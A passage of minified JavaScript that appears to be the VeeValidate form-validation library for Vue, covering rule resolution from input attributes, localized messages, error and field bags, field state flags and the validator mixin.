S(t[n],e[n]);x(t,((i={})[n]=e[n],i))}),t):t},E=function(t,e){if(t.required&&(e=d("required",e)),r(t))return"email"===t.type&&(e=d("email"+(t.multiple?":multiple":""),e)),t.pattern&&(e=d({regex:t.pattern},e)),t.maxLength>=0&&t.maxLength<524288&&(e=d("max:"+t.maxLength,e)),t.minLength>0&&(e=d("min:"+t.minLength,e)),"number"===t.type&&(e=d("decimal",e),""!==t.min&&(e=d("min_value:"+t.min,e)),""!==t.max&&(e=d("max_value:"+t.max,e))),e;if(function(t){return j(["date","week","month","datetime-local","time"],t.type)}(t)){var n=t.step&&Number(t.step)<60?"HH:mm:ss":"HH:mm";if("date"===t.type)return d("date_format:yyyy-MM-dd",e);if("datetime-local"===t.type)return d("date_format:yyyy-MM-ddT"+n,e);if("month"===t.type)return d("date_format:yyyy-MM",e);if("week"===t.type)return d("date_format:yyyy-[W]WW",e);if("time"===t.type)return d("date_format:"+n,e)}return e},D=function(t){return g(Object.values)?Object.values(t):Object.keys(t).map(function(e){return t[e]})},j=function(t,e){return-1!==t.indexOf(e)},I=function(t){return Array.isArray(t)&&0===t.length},N=function(t,e,n){Object.defineProperty(t,e,{configurable:!1,writable:!0,value:n})},M="en",F=function(t){void 0===t&&(t={}),this.container={},this.merge(t)},P={locale:{configurable:!0}};P.locale.get=function(){return M},P.locale.set=function(t){M=t||"en"},F.prototype.hasLocale=function(t){return!!this.container[t]},F.prototype.setDateFormat=function(t,e){this.container[t]||(this.container[t]={}),this.container[t].dateFormat=e},F.prototype.getDateFormat=function(t){return this.container[t]&&this.container[t].dateFormat?this.container[t].dateFormat:null},F.prototype.getMessage=function(t,e,n){var r=null;return r=this.hasMessage(t,e)?this.container[t].messages[e]:this._getDefaultMessage(t),g(r)?r.apply(void 0,n):r},F.prototype.getFieldMessage=function(t,e,n,r){if(!this.hasLocale(t))return this.getMessage(t,n,r);var i=this.container[t].custom&&this.container[t].custom[e];if(!i||!i[n])return this.getMessage(t,n,r);var a=i[n];return g(a)?a.apply(void 0,r):a},F.prototype._getDefaultMessage=function(t){return this.hasMessage(t,"_default")?this.container[t].messages._default:this.container.en.messages._default},F.prototype.getAttribute=function(t,e,n){return void 0===n&&(n=""),this.hasAttribute(t,e)?this.container[t].attributes[e]:n},F.prototype.hasMessage=function(t,e){return!!(this.hasLocale(t)&&this.container[t].messages&&this.container[t].messages[e])},F.prototype.hasAttribute=function(t,e){return!!(this.hasLocale(t)&&this.container[t].attributes&&this.container[t].attributes[e])},F.prototype.merge=function(t){S(this.container,t)},F.prototype.setMessage=function(t,e,n){this.hasLocale(t)||(this.container[t]={messages:{},attributes:{}}),this.container[t].messages||(this.container[t].messages={}),this.container[t].messages[e]=n},F.prototype.setAttribute=function(t,e,n){this.hasLocale(t)||(this.container[t]={messages:{},attributes:{}}),this.container[t].attributes[e]=n},Object.defineProperties(F.prototype,P);var L={default:new F({en:{messages:{},attributes:{},custom:{}}})},R="default",U=function(){};U._checkDriverName=function(t){if(!t)throw v("you must provide a name to the dictionary driver")},U.setDriver=function(t,e){void 0===e&&(e=null),this._checkDriverName(t),e&&(L[t]=e),R=t},U.getDriver=function(){return L[R]};var q=function t(e,n){void 0===e&&(e=null),void 0===n&&(n=null),this.vmId=n||null,this.items=e&&e instanceof t?e.items:[]};q.prototype["function"==typeof Symbol?Symbol.iterator:"@@iterator"]=function(){var t=this,e=0;return{next:function(){return{value:t.items[e++],done:e>t.items.length}}}},q.prototype.add=function(t){var e;(e=this.items).push.apply(e,this._normalizeError(t))},q.prototype._normalizeError=function(t){var e=this;return Array.isArray(t)?t.map(function(t){return t.scope=u(t.scope)?null:t.scope,t.vmId=u(t.vmId)?e.vmId||null:t.vmId,t}):(t.scope=u(t.scope)?null:t.scope,t.vmId=u(t.vmId)?this.vmId||null:t.vmId,[t])},q.prototype.regenerate=function(){this.items.forEach(function(t){t.msg=g(t.regenerate)?t.regenerate():t.msg})},q.prototype.update=function(t,e){var n=T(this.items,function(e){return e.id===t});if(n){var r=this.items.indexOf(n);this.items.splice(r,1),n.scope=e.scope,this.items.push(n)}},q.prototype.all=function(t){var e=this;return this.items.filter(function(n){var r=!0,i=!0;return u(t)||(r=n.scope===t),u(e.vmId)||(i=n.vmId===e.vmId),i&&r}).map(function(t){return t.msg})},q.prototype.any=function(t){var e=this;return!!this.items.filter(function(n){var r=!0,i=!0;return u(t)||(r=n.scope===t),u(e.vmId)||(i=n.vmId===e.vmId),i&&r}).length},q.prototype.clear=function(t){var e=this,n=u(this.vmId)?function(){return!0}:function(t){return t.vmId===e.vmId},r=function(e){return e.scope===t};0===arguments.length?r=function(){return!0}:u(t)&&(t=null);for(var i=0;i<this.items.length;++i)n(this.items[i])&&r(this.items[i])&&(this.items.splice(i,1),--i)},q.prototype.collect=function(t,e,n){var r=this;void 0===n&&(n=!0);var i=!u(t)&&!t.includes("*"),a=function(t){var e=t.reduce(function(t,e){return u(r.vmId)||e.vmId===r.vmId?(t[e.field]||(t[e.field]=[]),t[e.field].push(n?e.msg:e),t):t},{});return i?D(e)[0]||[]:e};if(u(t))return a(this.items);var o=u(e)?String(t):e+"."+t,s=this._makeCandidateFilters(o),c=s.isPrimary,l=s.isAlt,f=this.items.reduce(function(t,e){return c(e)&&t.primary.push(e),l(e)&&t.alt.push(e),t},{primary:[],alt:[]});return a(f=f.primary.length?f.primary:f.alt)},q.prototype.count=function(){var t=this;return this.vmId?this.items.filter(function(e){return e.vmId===t.vmId}).length:this.items.length},q.prototype.firstById=function(t){var e=T(this.items,function(e){return e.id===t});return e?e.msg:void 0},q.prototype.first=function(t,e){void 0===e&&(e=null);var n=u(e)?t:e+"."+t,r=this._match(n);return r&&r.msg},q.prototype.firstRule=function(t,e){var n=this.collect(t,e,!1);return n.length&&n[0].rule||void 0},q.prototype.has=function(t,e){return void 0===e&&(e=null),!!this.first(t,e)},q.prototype.firstByRule=function(t,e,n){void 0===n&&(n=null);var r=this.collect(t,n,!1).filter(function(t){return t.rule===e})[0];return r&&r.msg||void 0},q.prototype.firstNot=function(t,e,n){void 0===e&&(e="required"),void 0===n&&(n=null);var r=this.collect(t,n,!1).filter(function(t){return t.rule!==e})[0];return r&&r.msg||void 0},q.prototype.removeById=function(t){var e=function(e){return e.id===t};Array.isArray(t)&&(e=function(e){return-1!==t.indexOf(e.id)});for(var n=0;n<this.items.length;++n)e(this.items[n])&&(this.items.splice(n,1),--n)},q.prototype.remove=function(t,e,n){if(!u(t))for(var r,i=u(e)?String(t):e+"."+t,a=this._makeCandidateFilters(i),o=a.isPrimary,s=a.isAlt,c=function(t){return o(t)||s(t)},l=0;l<this.items.length;++l)r=this.items[l],(u(n)?c(r):c(r)&&r.vmId===n)&&(this.items.splice(l,1),--l)},q.prototype._makeCandidateFilters=function(t){var e=this,n=function(){return!0},r=function(){return!0},i=function(){return!0},a=function(){return!0},o=function(t){var e=null;if(j(t,":")&&(e=t.split(":").pop(),t=t.replace(":"+e,"")),"#"===t[0])return{id:t.slice(1),rule:e,name:null,scope:null};var n=null,r=t;if(j(t,".")){var i=t.split(".");n=i[0],r=i.slice(1).join(".")}return{id:null,scope:n,name:r,rule:e}}(t),s=o.id,c=o.rule,l=o.scope,f=o.name;if(c&&(n=function(t){return t.rule===c}),s)return{isPrimary:function(t){return n(t)&&function(t){return s===t.id}},isAlt:function(){return!1}};r=u(l)?function(t){return u(t.scope)}:function(t){return t.scope===l},u(f)||"*"===f||(i=function(t){return t.field===f}),u(this.vmId)||(a=function(t){return t.vmId===e.vmId});return{isPrimary:function(t){return a(t)&&i(t)&&n(t)&&r(t)},isAlt:function(t){return a(t)&&n(t)&&t.field===l+"."+f}}},q.prototype._match=function(t){if(!u(t)){var e=this._makeCandidateFilters(t),n=e.isPrimary,r=e.isAlt;return this.items.reduce(function(t,e,i,a){var o=i===a.length-1;return t.primary?o?t.primary:t:(n(e)&&(t.primary=e),r(e)&&(t.alt=e),o?t.primary||t.alt:t)},{})}};var B=x({},{locale:"en",delay:0,errorBagName:"errors",dictionary:null,fieldsBagName:"fields",classes:!1,classNames:null,events:"input",inject:!0,fastExit:!0,aria:!0,validity:!1,mode:"aggressive",useConstraintAttrs:!0,i18n:null,i18nRootKey:"validation"}),z=function(t){var e=l("$options.$_veeValidate",t,{});return x({},B,e)},H=function(){return B},W=function(t){B=x({},B,t)};function V(t){return t.data?t.data.model?t.data.model:!!t.data.directives&&T(t.data.directives,function(t){return"model"===t.name}):null}function G(t){return V(t)?[t]:function(t){return Array.isArray(t)?t:Array.isArray(t.children)?t.children:t.componentOptions&&Array.isArray(t.componentOptions.children)?t.componentOptions.children:[]}(t).reduce(function(t,e){var n=G(e);return n.length&&t.push.apply(t,n),t},[])}function Z(t){return t.componentOptions?t.componentOptions.Ctor.options.model:null}function Y(t,e,n){if(g(t[e])){var r=t[e];t[e]=[r]}u(t[e])&&(t[e]=[]),t[e].push(n)}function K(t,e,n){t.componentOptions?function(t,e,n){t.componentOptions.listeners||(t.componentOptions.listeners={}),Y(t.componentOptions.listeners,e,n)}(t,e,n):function(t,e,n){u(t.data.on)&&(t.data.on={}),Y(t.data.on,e,n)}(t,e,n)}function X(t,e){return t.componentOptions?(Z(t)||{event:"input"}).event:e&&e.modifiers&&e.modifiers.lazy||"select"===t.tag?"change":t.data.attrs&&r({type:t.data.attrs.type||"text"})?"input":"change"}function Q(t,e){return Array.isArray(e)&&e[0]?e[0]:e||t()}var J=function(){};J.generate=function(t,e,n){var r=J.resolveModel(e,n),i=z(n.context);return{name:J.resolveName(t,n),el:t,listen:!e.modifiers.disable,bails:!!e.modifiers.bails||!0!==e.modifiers.continues&&void 0,scope:J.resolveScope(t,e,n),vm:n.context,expression:e.value,component:n.componentInstance,classes:i.classes,classNames:i.classNames,getter:J.resolveGetter(t,n,r),events:J.resolveEvents(t,n)||i.events,model:r,delay:J.resolveDelay(t,n,i),rules:J.resolveRules(t,e,n),immediate:!!e.modifiers.initial||!!e.modifiers.immediate,persist:!!e.modifiers.persist,validity:i.validity&&!n.componentInstance,aria:i.aria&&!n.componentInstance,initialValue:J.resolveInitialValue(n)}},J.getCtorConfig=function(t){return t.componentInstance?l("componentInstance.$options.$_veeValidate",t):null},J.resolveRules=function(t,e,n){var r="";if(e.value||e&&e.expression||(r=a(t,"rules")),e.value&&j(["string","object"],typeof e.value.rules)?r=e.value.rules:e.value&&(r=e.value),n.componentInstance)return r;var i=p(r);return H().useConstraintAttrs?x({},E(t,{}),i):i},J.resolveInitialValue=function(t){var e=t.data.model||T(t.data.directives,function(t){return"model"===t.name});return e&&e.value},J.resolveDelay=function(t,e,n){var r=a(t,"delay"),i=n&&"delay"in n?n.delay:0;return!r&&e.componentInstance&&e.componentInstance.$attrs&&(r=e.componentInstance.$attrs["data-vv-delay"]),m(i)?(u(r)||(i.input=r),k(i)):k(r||i)},J.resolveEvents=function(t,e){var n=a(t,"validate-on");if(!n&&e.componentInstance&&e.componentInstance.$attrs&&(n=e.componentInstance.$attrs["data-vv-validate-on"]),!n&&e.componentInstance){var r=J.getCtorConfig(e);n=r&&r.events}if(!n&&H().events&&(n=H().events),n&&e.componentInstance&&j(n,"input")){var i=(e.componentInstance.$options.model||{event:"input"}).event;if(!i)return n;n=n.replace("input",i)}return n},J.resolveScope=function(t,e,n){void 0===n&&(n={});var r=null;return n.componentInstance&&u(r)&&(r=n.componentInstance.$attrs&&n.componentInstance.$attrs["data-vv-scope"]),u(r)?function(t){var e=a(t,"scope");if(u(e)){var n=c(t);n&&(e=a(n,"scope"))}return u(e)?null:e}(t):r},J.resolveModel=function(t,e){if(t.arg)return{expression:t.arg};var n=V(e);if(!n)return null;var r,i,a,o,u=!/[^\w.$]/.test(n.expression)&&(r=n.expression,i=e.context,a=i,o=null,r.split(".").reduce(function(t,e){return null==a||"object"!=typeof a?t&&!1:e in a?(a=a[e],o=null===o?e:o+"."+e,t&&!0):t&&!1},!0)),s=!(!n.modifiers||!n.modifiers.lazy);return u?{expression:n.expression,lazy:s}:{expression:null,lazy:s}},J.resolveName=function(t,e){var n=a(t,"name");if(!n&&!e.componentInstance)return t.name;if(!n&&e.componentInstance&&e.componentInstance.$attrs&&(n=e.componentInstance.$attrs["data-vv-name"]||e.componentInstance.$attrs.name),!n&&e.componentInstance){var r=J.getCtorConfig(e);return r&&g(r.name)?r.name.bind(e.componentInstance)():e.componentInstance.name}return n},J.resolveGetter=function(t,e,n){if(n&&n.expression)return function(){return l(n.expression,e.context)};if(e.componentInstance){var r=a(t,"value-path")||e.componentInstance.$attrs&&e.componentInstance.$attrs["data-vv-value-path"];if(r)return function(){return l(r,e.componentInstance)};var i=J.getCtorConfig(e);if(i&&g(i.value)){var o=i.value.bind(e.componentInstance);return function(){return o()}}var u=(e.componentInstance.$options.model||{prop:"value"}).prop;return function(){return e.componentInstance[u]}}switch(t.type){case"checkbox":return function(){var e=document.querySelectorAll('input[name="'+t.name+'"]');if((e=b(e).filter(function(t){return t.checked})).length)return e.map(function(t){return t.value})};case"radio":return function(){var e=document.querySelectorAll('input[name="'+t.name+'"]'),n=T(e,function(t){return t.checked});return n&&n.value};case"file":return function(e){return b(t.files)};case"select-multiple":return function(){return b(t.options).filter(function(t){return t.selected}).map(function(t){return t.value})};default:return function(){return t&&t.value}}};var tt={},et=function(){},nt={rules:{configurable:!0}};et.add=function(t,e){var n=e.validate,r=e.options,i=e.paramNames;tt[t]={validate:n,options:r,paramNames:i}},nt.rules.get=function(){return tt},et.has=function(t){return!!tt[t]},et.isImmediate=function(t){return!(!tt[t]||!tt[t].options.immediate)},et.isRequireRule=function(t){return!(!tt[t]||!tt[t].options.computesRequired)},et.isTargetRule=function(t){return!(!tt[t]||!tt[t].options.hasTarget)},et.remove=function(t){delete tt[t]},et.getParamNames=function(t){return tt[t]&&tt[t].paramNames},et.getOptions=function(t){return tt[t]&&tt[t].options},et.getValidatorMethod=function(t){return tt[t]?tt[t].validate:null},Object.defineProperties(et,nt);var rt=function(t){return"undefined"!=typeof Event&&g(Event)&&t instanceof Event||t&&t.srcElement},it=function(t){return t?"string"==typeof t?t.split("|"):t:[]},at=!0,ot=function(t,e,n){t.addEventListener(e,n,!!at&&{passive:!0})},ut={targetOf:null,immediate:!1,persist:!1,scope:null,listen:!0,name:null,rules:{},vm:null,classes:!1,validity:!0,aria:!0,events:"input|blur",delay:0,classNames:{touched:"touched",untouched:"untouched",valid:"valid",invalid:"invalid",pristine:"pristine",dirty:"dirty"}},st=function(t){void 0===t&&(t={}),this.id=($>=9999&&($=0,A=A.replace("{id}","_{id}")),$++,A.replace("{id}",String($))),this.el=t.el,this.updated=!1,this.vmId=t.vmId,N(this,"dependencies",[]),N(this,"watchers",[]),N(this,"events",[]),this.delay=0,this.rules={},this.forceRequired=!1,this._cacheId(t),this.classNames=x({},ut.classNames),t=x({},ut,t),this._delay=u(t.delay)?0:t.delay,this.validity=t.validity,this.aria=t.aria,this.flags=t.flags||{untouched:!0,touched:!1,dirty:!1,pristine:!0,valid:null,invalid:null,validated:!1,pending:!1,required:!1,changed:!1},N(this,"vm",t.vm),N(this,"componentInstance",t.component),this.ctorConfig=this.componentInstance?l("$options.$_veeValidate",this.componentInstance):void 0,this.update(t),this.initialValue=this.value,this.updated=!1},ct={validator:{configurable:!0},isRequired:{configurable:!0},isDisabled:{configurable:!0},alias:{configurable:!0},value:{configurable:!0},bails:{configurable:!0},rejectsFalse:{configurable:!0}};ct.validator.get=function(){return this.vm&&this.vm.$validator?this.vm.$validator:{validate:function(){return Promise.resolve(!0)}}},ct.isRequired.get=function(){return!!this.rules.required||this.forceRequired},ct.isDisabled.get=function(){return!(!this.el||!this.el.disabled)},ct.alias.get=function(){if(this._alias)return this._alias;var t=null;return this.ctorConfig&&this.ctorConfig.alias&&(t=g(this.ctorConfig.alias)?this.ctorConfig.alias.call(this.componentInstance):this.ctorConfig.alias),!t&&this.el&&(t=a(this.el,"as")),!t&&this.componentInstance?this.componentInstance.$attrs&&this.componentInstance.$attrs["data-vv-as"]:t},ct.value.get=function(){if(g(this.getter))return this.getter()},ct.bails.get=function(){return this._bails},ct.rejectsFalse.get=function(){return this.componentInstance&&this.ctorConfig?!!this.ctorConfig.rejectsFalse:!!this.el&&"checkbox"===this.el.type},st.prototype.matches=function(t){var e=this;return!t||(t.id?this.id===t.id:!!(u(t.vmId)?function(){return!0}:function(t){return t===e.vmId})(t.vmId)&&(void 0===t.name&&void 0===t.scope||(void 0===t.scope?this.name===t.name:void 0===t.name?this.scope===t.scope:t.name===this.name&&t.scope===this.scope)))},st.prototype._cacheId=function(t){this.el&&!t.targetOf&&(this.el._veeValidateId=this.id)},st.prototype.waitFor=function(t){this._waitingFor=t},st.prototype.isWaitingFor=function(t){return this._waitingFor===t},st.prototype.update=function(t){var e,n,r,i=this;if(this.targetOf=t.targetOf||null,this.immediate=t.immediate||this.immediate||!1,this.persist=t.persist||this.persist||!1,!u(t.scope)&&t.scope!==this.scope&&g(this.validator.update)&&this.validator.update(this.id,{scope:t.scope}),this.scope=u(t.scope)?u(this.scope)?null:this.scope:t.scope,this.name=(u(t.name)?t.name:String(t.name))||this.name||null,this.rules=void 0!==t.rules?p(t.rules):this.rules,this._bails=void 0!==t.bails?t.bails:this._bails,this.model=t.model||this.model,this.listen=void 0!==t.listen?t.listen:this.listen,this.classes=!(!t.classes&&!this.classes)&&!this.componentInstance,this.classNames=m(t.classNames)?S(this.classNames,t.classNames):this.classNames,this.getter=g(t.getter)?t.getter:this.getter,this._alias=t.alias||this._alias,this.events=t.events?it(t.events):this.events,this.delay=(e=this.events,n=t.delay||this.delay,r=this._delay,"number"==typeof n?e.reduce(function(t,e){return t[e]=n,t},{}):e.reduce(function(t,e){return"object"==typeof n&&e in n?(t[e]=n[e],t):"number"==typeof r?(t[e]=r,t):(t[e]=r&&r[e]||0,t)},{})),this.updateDependencies(),this.addActionListeners(),void 0!==t.rules&&(this.flags.required=this.isRequired),0===Object.keys(t.rules||{}).length&&this.updated){var a=this.flags.validated;this.validator.validate("#"+this.id).then(function(){i.flags.validated=a})}this.flags.validated&&void 0!==t.rules&&this.updated&&this.validator.validate("#"+this.id),this.updated=!0,this.addValueListeners(),this.el&&(this.updateClasses(),this.updateAriaAttrs())},st.prototype.reset=function(){var t=this;this._cancellationToken&&(this._cancellationToken.cancelled=!0,delete this._cancellationToken);var e={untouched:!0,touched:!1,dirty:!1,pristine:!0,valid:null,invalid:null,validated:!1,pending:!1,required:!1,changed:!1};Object.keys(this.flags).filter(function(t){return"required"!==t}).forEach(function(n){t.flags[n]=e[n]}),this.initialValue=this.value,this.flags.changed=!1,this.addValueListeners(),this.addActionListeners(),this.updateClasses(!0),this.updateAriaAttrs(),this.updateCustomValidity()},st.prototype.setFlags=function(t){var e=this,n={pristine:"dirty",dirty:"pristine",valid:"invalid",invalid:"valid",touched:"untouched",untouched:"touched"};Object.keys(t).forEach(function(r){e.flags[r]=t[r],n[r]&&void 0===t[n[r]]&&(e.flags[n[r]]=!t[r])}),void 0===t.untouched&&void 0===t.touched&&void 0===t.dirty&&void 0===t.pristine||this.addActionListeners(),this.updateClasses(),this.updateAriaAttrs(),this.updateCustomValidity()},st.prototype.updateDependencies=function(){var t=this;this.dependencies.forEach(function(t){return t.field.destroy()}),this.dependencies=[];var e=Object.keys(this.rules).reduce(function(e,n){return et.isTargetRule(n)&&e.push({selector:t.rules[n][0],name:n}),e},[]);e.length&&this.vm&&this.vm.$el&&e.forEach(function(e){var n=e.selector,r=e.name,i=t.vm.$refs[n],a=Array.isArray(i)?i[0]:i;if(a){var o={vm:t.vm,classes:t.classes,classNames:t.classNames,delay:t.delay,scope:t.scope,events:t.events.join("|"),immediate:t.immediate,targetOf:t.id};g(a.$watch)?(o.component=a,o.el=a.$el,o.getter=J.resolveGetter(a.$el,a.$vnode)):(o.el=a,o.getter=J.resolveGetter(a,{})),t.dependencies.push({name:r,field:new st(o)})}})},st.prototype.unwatch=function(t){if(void 0===t&&(t=null),!t)return this.watchers.forEach(function(t){return t.unwatch()}),void(this.watchers=[]);this.watchers.filter(function(e){return t.test(e.tag)}).forEach(function(t){return t.unwatch()}),this.watchers=this.watchers.filter(function(e){return!t.test(e.tag)})},st.prototype.updateClasses=function(t){var e=this;if(void 0===t&&(t=!1),this.classes&&!this.isDisabled){var n=function(n){_(n,e.classNames.dirty,e.flags.dirty),_(n,e.classNames.pristine,e.flags.pristine),_(n,e.classNames.touched,e.flags.touched),_(n,e.classNames.untouched,e.flags.untouched),t&&(_(n,e.classNames.valid,!1),_(n,e.classNames.invalid,!1)),!u(e.flags.valid)&&e.flags.validated&&_(n,e.classNames.valid,e.flags.valid),!u(e.flags.invalid)&&e.flags.validated&&_(n,e.classNames.invalid,e.flags.invalid)};if(i(this.el)){var r=document.querySelectorAll('input[name="'+this.el.name+'"]');b(r).forEach(n)}else n(this.el)}},st.prototype.addActionListeners=function(){var t=this;if(this.unwatch(/class/),this.el){var e=function(){t.flags.touched=!0,t.flags.untouched=!1,t.classes&&(_(t.el,t.classNames.touched,!0),_(t.el,t.classNames.untouched,!1)),t.unwatch(/^class_blur$/)},n=r(this.el)?"input":"change",a=function(){t.flags.dirty=!0,t.flags.pristine=!1,t.classes&&(_(t.el,t.classNames.pristine,!1),_(t.el,t.classNames.dirty,!0)),t.unwatch(/^class_input$/)};if(this.componentInstance&&g(this.componentInstance.$once))return this.componentInstance.$once("input",a),this.componentInstance.$once("blur",e),this.watchers.push({tag:"class_input",unwatch:function(){t.componentInstance.$off("input",a)}}),void this.watchers.push({tag:"class_blur",unwatch:function(){t.componentInstance.$off("blur",e)}});if(this.el){ot(this.el,n,a);var o=i(this.el)?"change":"blur";ot(this.el,o,e),this.watchers.push({tag:"class_input",unwatch:function(){t.el.removeEventListener(n,a)}}),this.watchers.push({tag:"class_blur",unwatch:function(){t.el.removeEventListener(o,e)}})}}},st.prototype.checkValueChanged=function(){return(null!==this.initialValue||""!==this.value||!r(this.el))&&this.value!==this.initialValue},st.prototype._determineInputEvent=function(){return this.componentInstance?this.componentInstance.$options.model&&this.componentInstance.$options.model.event||"input":this.model&&this.model.lazy?"change":r(this.el)?"input":"change"},st.prototype._determineEventList=function(t){var e=this;return!this.events.length||this.componentInstance||r(this.el)?[].concat(this.events).map(function(t){return"input"===t&&e.model&&e.model.lazy?"change":t}):this.events.map(function(e){return"input"===e?t:e})},st.prototype.addValueListeners=function(){var t=this;if(this.unwatch(/^input_.+/),this.listen&&this.el){var e={cancelled:!1},n=this.targetOf?function(){var e=t.validator._resolveField("#"+t.targetOf);e&&e.flags.validated&&t.validator.validate("#"+t.targetOf)}:function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];(0===n.length||rt(n[0]))&&(n[0]=t.value),t.flags.pending=!0,t._cancellationToken=e,t.validator.validate("#"+t.id,n[0])},r=this._determineInputEvent(),i=this._determineEventList(r);if(j(i,r)){var a=null,o=null,u=!1;if(this.model&&this.model.expression&&(a=this.vm,o=this.model.expression,u=!0),!o&&this.componentInstance&&this.componentInstance.$options.model&&(a=this.componentInstance,o=this.componentInstance.$options.model.prop||"value"),a&&o){var s=f(n,this.delay[r],e),c=a.$watch(o,s);this.watchers.push({tag:"input_model",unwatch:function(){t.vm.$nextTick(function(){c()})}}),u&&(i=i.filter(function(t){return t!==r}))}}i.forEach(function(r){var i=f(n,t.delay[r],e);t._addComponentEventListener(r,i),t._addHTMLEventListener(r,i)})}},st.prototype._addComponentEventListener=function(t,e){var n=this;this.componentInstance&&(this.componentInstance.$on(t,e),this.watchers.push({tag:"input_vue",unwatch:function(){n.componentInstance.$off(t,e)}}))},st.prototype._addHTMLEventListener=function(t,e){var n=this;if(this.el&&!this.componentInstance){var r=function(r){ot(r,t,e),n.watchers.push({tag:"input_native",unwatch:function(){r.removeEventListener(t,e)}})};if(r(this.el),i(this.el)){var a=document.querySelectorAll('input[name="'+this.el.name+'"]');b(a).forEach(function(t){t._veeValidateId&&t!==n.el||r(t)})}}},st.prototype.updateAriaAttrs=function(){var t=this;if(this.aria&&this.el&&g(this.el.setAttribute)){var e=function(e){e.setAttribute("aria-required",t.isRequired?"true":"false"),e.setAttribute("aria-invalid",t.flags.invalid?"true":"false")};if(i(this.el)){var n=document.querySelectorAll('input[name="'+this.el.name+'"]');b(n).forEach(e)}else e(this.el)}},st.prototype.updateCustomValidity=function(){this.validity&&this.el&&g(this.el.setCustomValidity)&&this.validator.errors&&this.el.setCustomValidity(this.flags.valid?"":this.validator.errors.firstById(this.id)||"")},st.prototype.destroy=function(){this._cancellationToken&&(this._cancellationToken.cancelled=!0),this.unwatch(),this.dependencies.forEach(function(t){return t.field.destroy()}),this.dependencies=[]},Object.defineProperties(st.prototype,ct);var lt=function(t){void 0===t&&(t=[]),this.items=t||[],this.itemsById=this.items.reduce(function(t,e){return t[e.id]=e,t},{})},ft={length:{configurable:!0}};lt.prototype["function"==typeof Symbol?Symbol.iterator:"@@iterator"]=function(){var t=this,e=0;return{next:function(){return{value:t.items[e++],done:e>t.items.length}}}},ft.length.get=function(){return this.items.length},lt.prototype.find=function(t){return T(this.items,function(e){return e.matches(t)})},lt.prototype.findById=function(t){return this.itemsById[t]||null},lt.prototype.filter=function(t){return Array.isArray(t)?this.items.filter(function(e){return t.some(function(t){return e.matches(t)})}):this.items.filter(function(e){return e.matches(t)})},lt.prototype.map=function(t){return this.items.map(t)},lt.prototype.remove=function(t){var e=null;if(!(e=t instanceof st?t:this.find(t)))return null;var n=this.items.indexOf(e);return this.items.splice(n,1),delete this.itemsById[e.id],e},lt.prototype.push=function(t){if(!(t instanceof st))throw v("FieldBag only accepts instances of Field that has an id defined.");if(!t.id)throw v("Field id must be defined.");if(this.findById(t.id))throw v("Field with id "+t.id+" is already added.");this.items.push(t),this.itemsById[t.id]=t},Object.defineProperties(lt.prototype,ft);var dt=function(t,e){this.id=e._uid,this._base=t,this._paused=!1,this.errors=new q(t.errors,this.id)},pt={flags:{configurable:!0},rules:{configurable:!0},fields:{configurable:!0},dictionary:{configurable:!0},locale:{configurable:!0}};pt.flags.get=function(){var t=this;return this._base.fields.items.filter(function(e){return e.vmId===t.id}).reduce(function(t,e){return e.scope&&(t["$"+e.scope]||(t["$"+e.scope]={}),t["$"+e.scope][e.name]=e.flags),t[e.name]=e.flags,t},{})},pt.rules.get=function(){return this._base.rules},pt.fields.get=function(){return new lt(this._base.fields.filter({vmId:this.id}))},pt.dictionary.get=function(){return this._base.dictionary},pt.locale.get=function(){return this._base.locale},pt.locale.set=function(t){this._base.locale=t},dt.prototype.localize=function(){for(var t,e=[],n=arguments.length;n--;)e[n]=arguments[n];return(t=this._base).localize.apply(t,e)},dt.prototype.update=function(){for(var t,e=[],n=arguments.length;n--;)e[n]=arguments[n];return(t=this._base).update.apply(t,e)},dt.prototype.attach=function(t){var e=x({},t,{vmId:this.id});return this._base.attach(e)},dt.prototype.pause=function(){this._paused=!0},dt.prototype.resume=function(){this._paused=!1},dt.prototype.remove=function(t){return this._base.remove(t)},dt.prototype.detach=function(t,e){return this._base.detach(t,e,this.id)},dt.prototype.extend=function(){for(var t,e=[],n=arguments.length;n--;)e[n]=arguments[n];return(t=this._base).extend.apply(t,e)},dt.prototype.validate=function(t,e,n){return void 0===n&&(n={}),this._paused?Promise.resolve(!0):this._base.validate(t,e,x({},{vmId:this.id},n||{}))},dt.prototype.verify=function(){for(var t,e=[],n=arguments.length;n--;)e[n]=arguments[n];return(t=this._base).verify.apply(t,e)},dt.prototype.validateAll=function(t,e){return void 0===e&&(e={}),this._paused?Promise.resolve(!0):this._base.validateAll(t,x({},{vmId:this.id},e||{}))},dt.prototype.validateScopes=function(t){return void 0===t&&(t={}),this._paused?Promise.resolve(!0):this._base.validateScopes(x({},{vmId:this.id},t||{}))},dt.prototype.destroy=function(){delete this.id,delete this._base},dt.prototype.reset=function(t){return this._base.reset(Object.assign({},t||{},{vmId:this.id}))},dt.prototype.flag=function(){for(var t,e=[],n=arguments.length;n--;)e[n]=arguments[n];return(t=this._base).flag.apply(t,e.concat([this.id]))},dt.prototype._resolveField=function(){for(var t,e=[],n=arguments.length;n--;)e[n]=arguments[n];return(t=this._base)._resolveField.apply(t,e)},Object.defineProperties(dt.prototype,pt);var ht=null,vt=function(){return ht},mt={provide:function(){return this.$validator&&!O(this.$vnode)?{$validator:this.$validator}:{}},beforeCreate:function(){if(!O(this.$vnode)&&!1!==this.$options.$__veeInject){this.$parent||W(this.$options.$_veeValidate||{});var t=z(this);(!this.$parent||this.$options.$_veeValidate&&/new/.test(this.$options.$_veeValidate.validator))&&(this.$validator=new dt(vt(),this));var e,n=(e=this.$options.inject,!(!m(e)||!e.$validator));if(this.$validator||!t.inject||n||(this.$validator=new dt(vt(),this)),n||this.$validator){if(!n&&this.$validator)this.$options._base.util.defineReactive(this.$validator,"errors",this.$validator.errors);this.$options.computed||(this.$options.computed={}),this.$options.computed[t.errorBagName||"errors"]=function(){return this.$validator.errors},this.$options.computed[t.fieldsBagName||"fields"]=function(){return this.$validator.fields.items.reduce(function(t,e){return e.scope?(t["$"+e.scope]||(t["$"+e.scope]={}),t["$"+e.scope][e.name]=e.flags,t):(t[e.name]=e.flags,t)},{})}}}},beforeDestroy:function(){this.$validator&&this._uid===this.$validator.id&&this.$validator.errors.clear()}};function gt(t,e){return e&&e.$validator?e.$validator.fields.findById(t._veeValidateId):null}var yt={bind:function(t,e,n){var r=n.context.$validator;if(r){var i=J.generate(t,e,n);r.attach(i)}},inserted:function(t,e,n){var r=gt(t,n.context),i=J.resolveScope(t,e,n);r&&i!==r.scope&&(r.update({scope:i}),r.updated=!1)},update:function(t,e,n){var r=gt(t,n.context);if(!(!r||r.updated&&s(e.value,e.oldValue))){var 